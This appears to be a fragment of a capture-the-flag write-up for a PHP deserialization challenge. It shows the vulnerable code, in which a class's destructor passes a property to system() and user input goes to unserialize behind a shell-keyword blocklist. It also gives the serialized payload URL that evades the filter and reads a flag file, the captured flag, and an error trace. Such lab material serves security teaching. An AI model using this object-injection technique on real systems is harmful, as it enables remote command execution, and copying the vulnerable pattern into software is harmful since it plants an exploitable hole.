 45.122.249.68:10019/?payload=O
Not secure | 45.122.249.68:10019/?payload=O:10:"exploit_me":1:{s:3:"cmd";s:35:"ca%27t%27%20../../../a8749209e3d652e_flag";}
Repos Configs Docs Tutorials
<?php
class exploit_me
{
    public $cmd;
    public function __destruct(){
        system($this->cmd);
    }
}
$payload= $_GET['payload'];
if ($payload[0]==='a' || $payload[0]==='C')
{
    die('awwwww! this\'s the wrong way!');
}
else if (preg_match('/cat|ls|nl|head|less|more|tail|mv|base|grep|dir|\*|strings|sort|txt|find|print|tac|awk/is',$payload))
    die('awwwww! this\'s the wrong way!');
unserialize($payload);
throw new Exception("oh nooooooo!!!");
?>
Wanna.One{Fast_detruct_is_tooooooooo_easy_for_you_!!!}
Fatal error: Uncaught Exception: oh nooooooo!!! in /var/www/html/index.php:18 Stack trace: #0 {main} thrown in /var/www/html/index.php on line 18